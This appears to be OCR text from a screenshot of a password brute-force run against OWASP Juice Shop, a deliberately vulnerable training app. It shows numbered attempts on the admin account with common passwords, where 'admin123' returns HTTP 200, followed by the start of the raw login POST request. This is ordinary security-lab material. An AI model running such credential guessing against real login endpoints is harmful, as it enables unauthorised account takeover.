 14 admin@juice-sh.op 121314 401 362
15 admin@juice-sh.op 123789 401 362
16 admin@juice-sh.op 112233 401 362
17 admin@juice-sh.op 111111 401 362
18 admin@juice-sh.op 222222 401 362
19 admin@juice-sh.op 55555 401 362
20 admin@juice-sh.op 666666 401 362
21 admin@juice-sh.op 000000 401 362
22 admin@juice-sh.op password 401 362
23 admin@juice-sh.op password1 401 362
24 admin@juice-sh.op password12 401 362
25 admin@juice-sh.op password123 401 362
26 admin@juice-sh.op password1234 401 362
27 admin@juice-sh.op qwerty 401 362
28 admin@juice-sh.op iloveyou 401 362
29 admin@juice-sh.op admin 401 362
30 admin@juice-sh.op administrator 401 362
31 admin@juice-sh.op admin123 200 1166
32 admin@juice-sh.op admin1234 401 362
33 admin@juice-sh.op abc123 401 362
34 admin@juice-sh.op abcd1234 401 362
35 admin@juice-sh.op 1q2w3e 401 362
36 admin@juice-sh.op 1q2w3e4r 401 362
Request Response
Pretty Raw \n Actions
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.99.101:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: be,ru-RU;q=0.8,ru;q=0.6,en-US;q=0.4,en;q=0.2